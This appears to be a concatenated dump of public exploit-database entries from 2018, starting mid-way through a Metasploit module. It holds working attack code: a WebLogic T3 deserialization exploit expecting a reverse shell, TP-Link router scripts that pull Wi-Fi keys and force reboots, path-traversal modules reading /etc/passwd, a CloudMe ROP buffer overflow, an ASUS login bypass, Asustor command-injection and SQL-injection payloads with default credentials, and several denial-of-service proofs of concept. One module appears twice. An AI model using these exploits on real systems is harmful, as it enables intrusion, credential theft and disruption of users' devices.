client.put([@resp].pack('H*'))
end
def t3_handshake
shake = '74332031322e322e310a41533a323535'
shake << '0a484c3a31390a4d533a313030303030'
shake << '30300a0a'
sock.put([shake].pack('H*'))
sleep(1)
sock.get_once
end
def build_t3_request_object
# data block is from EDB PoC
data = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a'
data << '56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278'
data << '700000000a000000030000000000000006007070707070700000000a00000003'
data << '0000000000000006007006fe010000aced00057372001d7765626c6f6769632e'
data << '726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078'
data << '707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e506163'
data << '6b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d69'
data << '6e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b'
data << '5a000e74656d706f7261727950617463684c0009696d706c5469746c65740012'
data << '4c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271'
data << '007e00034c000b696d706c56657273696f6e71007e000378707702000078fe01'
data << '0000aced00057372001d7765626c6f6769632e726a766d2e436c617373546162'
data << '6c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e'
data << '636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f9722455164'
data << '52463e0200035b00087061636b616765737400275b4c7765626c6f6769632f63'
data << '6f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e7265'
data << '6c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e67'
data << '3b5b001276657273696f6e496e666f417342797465737400025b427872002477'
data << '65626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b61676549'
data << '6e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f724900'
data << '0c726f6c6c696e67506174636849000b736572766963655061636b5a000e7465'
data << '6d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a'
data << '696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e'
data << '000478707702000078fe010000aced00057372001d7765626c6f6769632e726a'
data << '766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c0000787072'
data << '00217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5065657249'
data << '6e666f585474f39bc908f10200064900056d616a6f724900056d696e6f724900'
data << '0c726f6c6c696e67506174636849000b736572766963655061636b5a000e7465'
data << '6d706f7261727950617463685b00087061636b616765737400275b4c7765626c'
data << '6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f'
data << '3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5665'
data << '7273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data << '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c61'
data << '6e672f537472696e673b5b001276657273696f6e496e666f4173427974657374'
data << '00025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c'
data << '2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f7249'
data << '00056d696e6f7249000c726f6c6c696e67506174636849000b73657276696365'
data << '5061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c'
data << '6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56'
data << '657273696f6e71007e000578707702000078fe00fffe010000aced0005737200'
data << '137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078'
data << '707750210000000000000000000d3139322e3136382e312e323237001257494e'
data << '2d4147444d565155423154362e656883348cd6000000070000'
data << rport.to_s(16).rjust(4, '0')
data << 'ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced00'
data << '05737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a'
data << '0c0000787077200114dc42bd071a7727000d3234322e3231342e312e32353461'
data << '863d1d0000000078'
sock.put([data].pack('H*'))
sleep(2)
sock.get_once
end
def send_payload_objdata
# JRMPClient2 payload generated from EDB PoC:
# python exploit.py <rhost> <rport> ysoserial-0.0.6-SNAPSHOT-BETA-all.jar <lhost> <lport> JRMPClient2
# Patch in srvhost and srvport
payload = '056508000000010000001b0000005d0101007372017870737202787000000000'
payload << '00000000757203787000000000787400087765626c6f67696375720478700000'
payload << '000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced'
payload << '00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e'
payload << '7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e0020000'
payload << '78707702000078fe010000aced00057372001d7765626c6f6769632e726a766d'
payload << '2e436c6173735461626c65456e7472792f52658157f4f9ed0c00007870720013'
payload << '5b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c0200007870'
payload << '7702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e43'
payload << '6c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a61'
payload << '76612e7574696c2e566563746f72d9977d5b803baf0103000349001163617061'
payload << '63697479496e6372656d656e7449000c656c656d656e74436f756e745b000b65'
payload << '6c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b'
payload << '78707702000078fe010000'
# Data
payload << 'aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e'
payload << '416374697661746f72787200176a6176612e6c616e672e7265666c6563742e50'
payload << '726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e67'
payload << '2f7265666c6563742f496e766f636174696f6e48616e646c65723b7870737200'
payload << '2d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e76'
payload << '6f636174696f6e48616e646c657200000000000000020200007872001c6a6176'
payload << '612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c6133'
payload << '1e030000787077'
unicast_srvhost = srvhost.each_byte.map { |b| b.to_s(16) }.join
unicast_dat = '000a556e696361737452656600'
unicast_dat << (unicast_srvhost.length >> 1).to_s(16).rjust(2,'0')
unicast_dat << unicast_srvhost
unicast_dat << '0000'
unicast_dat << srvport.to_s(16).rjust(4,'0')
unicast_dat << '000000004e18654b000000000000000000000000000000'
unicast_dat << '78'
payload << ((unicast_dat.length >> 1) - 1).to_s(16).rjust(2,'0')
payload << unicast_dat
payload << 'fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461'
payload << '626c6553657276696365436f6e74657874ddcba8706386f0ba0c000078720029'
payload << '7765626c6f6769632e726d692e70726f76696465722e42617369635365727669'
payload << '6365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765'
payload << '626c6f6769632e726d692e696e7465726e616c2e4d6574686f64446573637269'
payload << '70746f7212485a828af7f67b0c000078707734002e61757468656e7469636174'
payload << '65284c7765626c6f6769632e73656375726974792e61636c2e55736572496e66'
payload << '6f3b290000001b7878fe00ff'
data = ((payload.length >> 1) + 4).to_s(16).rjust(8,'0')
data << payload
sock.put([data].pack('H*'))
sleep(1)
sock.put([data].pack('H*'))
sleep(1)
sock.get_once
end
def exploit
@met_sent = []
gen_resp
connect
vprint_status('Sending handshake...')
t3_handshake
build_t3_request_object
start_service
vprint_status('Sending payload...')
send_payload_objdata
# Need to wait this long to make sure we get a shell back
sleep(10)
end
end
# Exploit Title: TP-Link C50 Wireless Router 3 - Cross-Site Request Forgery (Information Disclosure)
# Date: 2018-08-09
# Exploit Author: Wadeek
# Vendor Homepage: https://www.tp-link.com/
# Hardware Version: Archer C50 v3 00000001
# Firmware Link: https://www.tp-link.com/download/Archer-C50_V3.html#Firmware
# Firmware Version: <= Build 171227
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
url = "http://192.168.0.1:80/"
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
require('mechanize')
agent = Mechanize.new()
def dump(agent, url, path, query)
begin
response = agent.post(url+path, query, {
"User-Agent" => "",
"Accept" => "*/*",
"Referer" => "http://192.168.0.1/mainFrame.htm",
"Content-Type" => "text/plain",
"Connection" => "keep-alive",
"Cookie" => ""
})
rescue Exception => e
begin
puts(e.inspect())
puts(e.page().body())
rescue
end
puts("")
else
puts(path)
puts(response.body())
puts("")
end
end
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
# Get Wireless Settings
dump(agent, url, "cgi?5", "[LAN_WLAN#0,0,0,0,0,0#0,0,0,0,0,0]0,10\r\nname\r\nenable\r\nstandard\r\nSSID\r\nregulatoryDomain\r\npossibleChannels\r\nautoChannelEnable\r\nchannel\r\nX_TP_PreSharedKey\r\nX_TP_Band\r\n")
# Get DDNS Settings
dump(agent, url, "cgi?1&1&1", "[DYN_DNS_CFG#0,0,0,0,0,0#0,0,0,0,0,0]0,0\r\n[NOIP_DNS_CFG#0,0,0,0,0,0#0,0,0,0,0,0]1,0\r\n[CMX_DNS_CFG#0,0,0,0,0,0#0,0,0,0,0,0]2,0\r\n")
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
# Exploit Title: TP-Link C50 Wireless Router 3 - Cross-Site Request Forgery (Remote Reboot)
# Date: 2018-08-09
# Exploit Author: Wadeek
# Vendor Homepage: https://www.tp-link.com/
# Hardware Version: Archer C50 v3 00000001
# Firmware Link: https://www.tp-link.com/download/Archer-C50_V3.html#Firmware
# Firmware Version: <= Build 171227
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
url = "http://192.168.0.1:80/"
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
require('mechanize')
agent = Mechanize.new()
def reboot(agent, url, path, query)
begin
response = agent.post(url+path, query, {
"User-Agent" => "",
"Accept" => "*/*",
"Referer" => "http://192.168.0.1/mainFrame.htm",
"Content-Type" => "text/plain",
"Connection" => "keep-alive",
"Cookie" => ""
})
rescue Exception => e
begin
puts(e.inspect())
puts(e.page().body())
rescue
end
puts("")
else
puts(path)
puts(response.body())
puts("")
end
end
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
reboot(agent, url, "cgi?7", "[ACT_REBOOT#0,0,0,0,0,0#0,0,0,0,0,0]0,0\r\n")
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
# Title: cgit 1.2.1 - Directory Traversal (Metasploit)
# Author: Dhiraj Mishra
# Software: cgit
# Link: https://git.zx2c4.com/cgit/
# Date: 2018-08-14
# CVE: CVE-2018-14912
# This module exploits a directory traversal vulnerability which exists
# in cgit < 1.2.1 cgit_clone_objects(), reachable when the configuration
# flag enable-http-clone is set to 1 (default).
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Report
include Msf::Auxiliary::Scanner
def initialize(info = {})
super(update_info(info,
'Name' => 'cgit Directory Traversal',
'Description' => %q{
This module exploits a directory traversal vulnerability which
exists in cgit < 1.2.1 cgit_clone_objects(), reachable when the
configuration flag enable-http-clone is set to 1 (default).
},
'References' =>
[
['CVE', '2018-14912'],
['URL', 'https://bugs.chromium.org/p/project-zero/issues/detail?id=1627'],
['EDB', '45148']
],
'Author' =>
[
'Google Project Zero', # Vulnerability discovery
'Dhiraj Mishra' # Metasploit module
],
'DisclosureDate' => 'Aug 03 2018',
'License' => MSF_LICENSE
))
register_options(
[
OptString.new('FILEPATH', [true, "The path to the file to read", '/etc/passwd']),
OptString.new('TARGETURI', [true, "The base URI path of the cgit install", '/cgit/']),
OptString.new('REPO', [true, "Git repository on the remote server", '']),
OptInt.new('DEPTH', [ true, 'Depth for Path Traversal', 10 ])
])
end
def run_host(ip)
filename = datastore['FILEPATH']
traversal = "../" * datastore['DEPTH'] << filename
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, datastore['REPO'], '/objects/'),
'vars_get' => {'path' => traversal}
})
unless res && res.code == 200
print_error('Nothing was downloaded')
return
end
vprint_good("#{peer} - \n#{res.body}")
path = store_loot(
'cgit.traversal',
'text/plain',
ip,
res.body,
filename
)
print_good("File saved in: #{path}")
end
end
# Exploit Title: JioFi 4G M2S 1.0.2 - Denial of Service (PoC)
# Exploit Author: Vikas Chaudhary
# Date: 2018-07-26
# Vendor Homepage: https://www.jio.com/
# Hardware Link: https://www.amazon.in/JioFi-Hotspot-M2S-Portable-Device/dp/B075P7BLV5/ref=sr_1_1?s=computers&ie=UTF8&qid=1531032476&sr=1-1&keywords=JioFi+M2S+Wireless+Data+Card++%28Black%29
# Version: JioFi 4G Hotspot M2S 150 Mbps Wireless Router
# Category: Hardware
# Tested on: Windows 10
# CVE: CVE-2018-15181
# Proof Of Concept:
01- First Open BurpSuite
02- Make Intercept on
03 -Go to your Wifi Router Gateway and log in [i.e http://192.168.225.1 ]
04- Go To => Setting=> WiFi
06- In SSID type "Testing" and in Security Key type "12345678" .
06- Click on Apply
07- Burp will Capture the Intercepts.
08- Copy this code "o<x>nmouseover=alert<x>(1) and paste it after the SSID name and Security Key
09- You will see that your Net connection will lost and Router will shutdown and Restart..
10- The Router will RESTART and your SSID name will change to this "o<x>nmouseover=alert<x>(1)//
11- Now again go to Wifi router gateway and loged in
12- You will see that the SSID name and Security Key will be Blank
13- Again try to Change the SSID name - YOU CAN'T , If you force it to change , You have to OPEN Your Wireless Security and that is unsecure . (Open wifi=> Without Password)
# Exploit title: Oracle Glassfish OSE 4.1 - Path Traversal (Metasploit)
# Author: Dhiraj Mishra
# Date: 2018-08-14
# Software: Oracle Glassfish Server OSE
# Version: 4.1
# Software link: http://download.oracle.com/glassfish/4.1/release/glassfish-4.1.zip
# CVE: 2017-1000028
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Auxiliary::Report
include Msf::Auxiliary::Scanner
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Path Traversal in Oracle GlassFish Server Open Source Edition',
'Description' => %q{
This module exploits an unauthenticated directory traversal vulnerability
which exits in administration console of Oracle GlassFish Server 4.1, which is
listening by default on port 4848/TCP.
},
'References' =>
[
['CVE', '2017-1000028'],
['URL', 'https://www.trustwave.com/Resources/Security-Advisories/Advisories/TWSL2015-016/?fid=6904'],
['EDB', '39441']
],
'Author' =>
[
'Trustwave SpiderLabs', # Vulnerability discovery
'Dhiraj Mishra' # Metasploit module
],
'DisclosureDate' => 'Aug 08 2015',
'License' => MSF_LICENSE
))
register_options(
[
Opt::RPORT(4848),
OptString.new('FILEPATH', [true, "The path to the file to read", '/windows/win.ini']),
OptInt.new('DEPTH', [ true, 'Depth for Path Traversal', 13 ])
])
end
def run_host(ip)
filename = datastore['FILEPATH']
traversal = "%c0%af.." * datastore['DEPTH'] << filename
res = send_request_raw({
'method' => 'GET',
'uri' => "/theme/META-INF/prototype#{traversal}"
})
unless res && res.code == 200
print_error('Nothing was downloaded')
return
end
vprint_good("#{peer} - #{res.body}")
path = store_loot(
'oracle.traversal',
'text/plain',
ip,
res.body,
filename
)
print_good("File saved in: #{path}")
end
end
# Exploit Title: Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit)
# Date: 2018-08-13
# Exploit Author: Raymond Wellnitz
# Vendor Homepage: https://www.cloudme.com
# Version: 1.8.x/1.9.x
# Tested on: Windows 7 x64
# CVE : 2018-6892
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Cloudme v1.8.x/v1.9.x Buffer Overflow with DEP-Bypass',
'Description' => %q{
This module exploits a stack buffer overflow in Cloudme v1.8.x/v1.9.x.
},
'Author' => [ 'Raymond Wellnitz' ],
'References' =>
[
[ 'CVE', 'CVE-2018-6892' ],
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Platform' => 'win',
'Privileged' => true,
'Payload' =>
{
'Space' => 600,
'BadChars' => "\x00"
},
'Targets' =>
[
[ 'Windows x86_32/64', { 'Ret' => 0x6cfa88a2 } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => '11.02.2018'))
register_options([ Opt::RPORT(8888) ])
end
def create_rop_chain()
rop_gadgets = [
0x6cf98182, # POP EAX # RETN [icuin49.dll]
0x68c848d8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
0x61b4d226, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
0x668d8261, # XCHG EAX,ESI # RETN [libGLESv2.dll]
0x68a5c297, # POP EBP # RETN [Qt5Core.dll]
0x688dd45d, # & JMP ESP [Qt5Core.dll]
0x68abe868, # POP EAX # RETN [Qt5Core.dll]
0xfffffdff, # 201
0x1004b263, # NEG EAX # RETN [LIBEAY32.dll]
0x689687d2, # XCHG EAX,EBX # RETN
0x68abe868, # POP EAX # RETN [Qt5Core.dll]
0xffffffc0, # 40
0x1004b263, # NEG EAX # RETN [LIBEAY32.dll]
0x6751d479, # XCHG EAX,EDX # RETN [icuuc49.dll]
0x100010c7, # POP ECX # RETN [LIBEAY32.dll]
0x6494ea0a, # &Writable location [libwinpthread-1.dll]
0x68a49534, # POP EDI # RETN [Qt5Core.dll]
0x1008df82, # RETN (ROP NOP) [LIBEAY32.dll]
0x68ad025b, # POP EAX # RETN [Qt5Core.dll]
0x90909090, # NOPS
0x6759bdb4, # PUSHAD # RETN [icuuc49.dll]
].flatten.pack("V*")
return rop_gadgets
end
def exploit
connect
sploit = rand_text_alpha_upper(1036)
sploit << create_rop_chain()
sploit << make_nops(30)
sploit << payload.encoded
print_status("Trying target #{target.name}...")
sock.put(sploit + "\r\n\r\n")
handler
disconnect
end
end
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Auxiliary::Report
include Msf::Auxiliary::Scanner
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Path Traversal in Oracle GlassFish Server Open Source Edition',
'Description' => %q{
This module exploits an unauthenticated directory traversal vulnerability
which exits in administration console of Oracle GlassFish Server 4.1, which is
listening by default on port 4848/TCP.
},
'References' =>
[
['CVE', '2017-1000028'],
['URL', 'https://www.trustwave.com/Resources/Security-Advisories/Advisories/TWSL2015-016/?fid=6904'],
['EDB', '39441']
],
'Author' =>
[
'Trustwave SpiderLabs', # Vulnerability discovery
'Dhiraj Mishra' # Metasploit module
],
'DisclosureDate' => 'Aug 08 2015',
'License' => MSF_LICENSE
))
register_options(
[
Opt::RPORT(4848),
OptString.new('FILEPATH', [true, "The path to the file to read", '/windows/win.ini']),
OptInt.new('DEPTH', [ true, 'Depth for Path Traversal', 13 ])
])
end
def run_host(ip)
filename = datastore['FILEPATH']
traversal = "%c0%af.." * datastore['DEPTH'] << filename
res = send_request_raw({
'method' => 'GET',
'uri' => "/theme/META-INF/prototype#{traversal}"
})
unless res && res.code == 200
print_error('Nothing was downloaded')
return
end
vprint_good("#{peer} - #{res.body}")
path = store_loot(
'oracle.traversal',
'text/plain',
ip,
res.body,
filename
)
print_good("File saved in: #{path}")
end
end
# Title: ASUS-DSL N10 1.1.2.2_17 - Authentication Bypass
# Author: AmnBAN team
# Date: 2018-08-06
# Vendor Homepage: https://www.asus.com/Networking/DSLN10_C1_with_5dBi_antenna/
# Sofrware version: 1.1.2.2_17
# CVE: N/A
# 1. Description:
# In ASUS-DSL N10 C1 modem Firmware Version 1.1.2.2_17 there is login_authorization
# parameter in post data, that use for authorization access to admin panel,
# the data of this parameter is not fully random and you can use old data
# or data of another device to access admin panel.
# 2. Proof of Concept:
# Browse http://<Your Modem IP>/login.cgi
# Send this post data:
group_id=&action_mode=&action_script=&action_wait=5¤t_page=Main_Login.asp&next_page=%2Fcgi-bin%2FAdvanced_LAN_Content.asp&login_authorization=YWRtaW46MQ%3D%2D
# Or this post data:
group_id=&action_mode=&action_script=&action_wait=5¤t_page=Main_Login.asp&next_page=%2Fcgi-bin%2FAdvanced_LAN_Content.asp&login_authorization=FWRtaW46MQ%3D5D
Product - ASUSTOR ADM - 3.1.0.RFQ3 and all previous builds
Vendor - https://www.asustor.com/
Patch Notes - http://download.asustor.com/download/docs/releasenotes/RN_ADM_3.1.3.RHU2.pdf
Issue: The Asustor NAS appliance on ADM 3.1.0 and before suffer from
multiple critical vulnerabilities. The vulnerabilities were submitted
to Asustor in January and February 2018. Several follow-up requests
were made in an attempt to obtain vendor acknowledgement, however no
correspondance was ever received. Nevertheless, the vendor did patch
the RCE issue in the 3.1.3 ADM release on May 31, 2018.
Resolution: Upgrade to newest Asustor firmware, ADM 3.1.3.
-----------------------------------------------------------------------------------
CVE-2018-11510
Remote Command Execution (Unauthenticated)
CWE-78 - Improper Neutralization of Special Elements used in an OS Command
ASUSTOR ADM - 3.1.0.RFQ3
------------------------------------------
Weakness : The ASUSTOR ADM 3.1.0.RFQ3 NAS portal suffers from an
unauthenticated remote code execution vulnerability in the
portal/apis/aggrecate_js.cgi file by embedding OS commands in the
'script' parameter. The application fails to santitize user input
after the cgi file executes a call to a local shell script.
Example POC:
https://<IP>:8001/portal/apis/aggrecate_js.cgi?script=launcher%22%26ls%20-ltr%26%22
Exploitation of this vulnerability allows an attacker execution of
arbitrary commands on the host operating system, as the root user,
remotely and unauthenticated. This is a complete compromise of the
appliance.
Exploits with Metasploit module can be found here:
https://github.com/mefulton/CVE-2018-11510/
------------------------------------------------------------------------------------
CVE-2018-11511
Blind SQL Injections
CWE-89: Improper Neutralization of Special Elements used in an SQL Command
ASUSTOR Photo Gallery Application - ADM 3.1.0.RFQ3
------------------------------------------
Weakness : The tree list functionality in the photo gallery
application in ASUSTOR ADM 3.1.0.RFQ3 has a SQL injection
vulnerability that affects the 'album_id' or 'scope' parameter via a
photo-gallery/api/album/tree_lists/ URI.
POC
sqlmap -u "https://<IP>/photo-gallery/api/album/tree_lists/"
--data="album_id=123456789&start=0&limit=100&order=name_asc&api=v2"
--random-agent --risk=2 --dbms=mysql
Parameter: album_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: album_id=106299411 AND
4644=4644&start=0&limit=100&order=name_asc&api=v2
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: album_id=106299411 AND
SLEEP(5)&start=0&limit=100&order=name_asc&api=v2
sqlmap -u "https://IP/photo-gallery/api/photo/search/"
--data="keyword=jpg&scope=123456789&start=0&limit=100&order=name_asc&api_mode=browse&api=v2"
--random-agent --dbms=mysql --risk=2
Parameter: scope (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: keyword=jpg&scope=106299414 AND
SLEEP(5)&start=0&limit=100&order=name_asc&api_mode=browse&api=v2
------------------------------------------------------------------------------------
CVE-2018-11509
Default credentials and remote access (Multiple Applications)
CWE-255 Credentials Management
ASUSTOR ADM 3.1.0.RFQ3
------------------------------------------
Weakness : When the end user completes setup for the ASUSTOR Nas
appliance, a single congratulations web page appears, usually on port
80, stating setup is complete. This "setup complete" web page however
is served publicly, and is available to anyone with no authentication.
>From this page it is possible to access all of the add-on applications
the end usr installs on the NAS, which are available from their online
repository, by simply browsing to each add-on directory.
For many of these apps, for example phpmyadmin. virtualbox, owncloud,
photo-gallery, etc., the files are installed under the /volume1/Web/
folder, which is t the same directory as the 'setup complete' page is
located.
URL http://<IP>/phpmyadmin/ username/password - root:admin
URL http://<IP>/virtualbox/ username/password - admin:admin
URL http://<IP>/wordpress/ setup file available
The application does prompt the user to change the admin account for
the NAS itself, however, the end user is never prompted to change the
default passwords on the add-on applications.
This allows an attacker root level access to the application which in
turn can be used to upload a webshell onto the appliance. It also
allow access to all data the end user uploads to the NAS.
Furthermore, the NAS itself has a default account nvradmin, which has
permission to log into the admin portal. While the nvradmin account
does not have most admin permissions, it still allows an attacker to
access many of the browser file functions, and gain a foothold on the
appliance.
URL http://<IP>:8001/portal/ username/password nvradmin:nvradmin
An attacker can determine installed applications and attack default
credentials that are not changed upon NAS initialization, which
enables them to compromise end user data or gain root access on the
appliance.
-----------------------------------------------------------------------------------
[Researchers]
Kyle Lovett - (twitter - @SquirrelBuddha)
Matthew Fulton (twitter - @haqur)
https://www.purehacking.com/blog/matthew-fulton/
https://github.com/mefulton/CVE-2018-11510/
# Exploit Title: ObserverIP Scan Tool 1.4.0.1 - Denial of Service (PoC)
# Author: Gionathan "John" Reale
# Discovey Date: 2018-08-16
# Homepage: https://www.ambientweather.com
# Software Link: https://p10.secure.hostingprod.com/@site.ambientweatherstore.com/ssl/iptools/IPTools64bit.exe
# Tested Version: 1.4.0.1
# Tested on OS: Windows 10
# Steps to Reproduce: Run the python exploit script, it will create a new
# file with the name "exploit.txt" just copy the text inside "exploit.txt"
# and start the program. Now click "Okay" and in the new window paste the content of
# "exploit.txt" into the following fields:"IP". Click "Search" and you will see a crash.
#!/usr/bin/python
buffer = "A" * 2000
payload = buffer
try:
f=open("exploit.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: TP-Link WR840N 0.9.1 3.16 - Denial of Service (PoC)
# Exploit Author: Aniket Dinda
# Date: 2018-08-05
# Vendor Homepage: https://www.tp-link.com/
# Hardware Link: https://www.amazon.in/TP-LINK-TL-WR840N-300Mbps-Wireless-External/dp/B01A0G1J7Q
# Version: TP-Link Wireless N Router WR840N
# Firmware version : 0.9.1 3.16 v0001.0 Build 170608 Rel.58696n
# Category: Hardware
# Tested on: Windows 10
# CVE: CVE-2018-15172
# Proof Of Concept:
1- First connect to this network
2- Open BurpSuite and then start the intercept, making the necessary proxy changes to the internet browser.
3- Goto Quick setup >
4- Now as the Burp is intercept is on, you will find an Authorization: Basic followed by a string.
5- Now we paste a string consisting of 2000 zeros.
6- Then forward the connection
7- Then your router automatically logout and net connection will be gone.




